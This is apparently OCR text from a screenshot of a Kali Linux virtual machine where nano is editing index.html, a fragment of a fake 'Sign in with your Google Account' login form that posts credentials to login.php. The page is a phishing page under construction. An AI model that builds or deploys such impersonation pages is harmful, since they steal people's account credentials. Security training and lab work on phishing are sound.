 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Other Linux 4.x kernel 64-bit
1 2 3 4
12:32
Home
File Sys...
Trash
secret-...
result.txt
pass50...
testpas...
kali25@kali: ~
File Actions Edit View Help
GNU nano 8.4 index.html *
}
input[type="submit"] {
width: 100%;
padding: 12px;
background: #1a73e8;
color: white;
border: none;
border-radius: 6px;
cursor: pointer;
}
input[type="submit"]:hover {
background: #0c5adf;
}
</style>
</head>
<body>
<form class="login-box" method="POST" action="login.php">
<h2>Sign in with your Google Account</h2>
<input type="text" name="username" placeholder="Email or phone" required>
Write to File: index.html
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse
KALI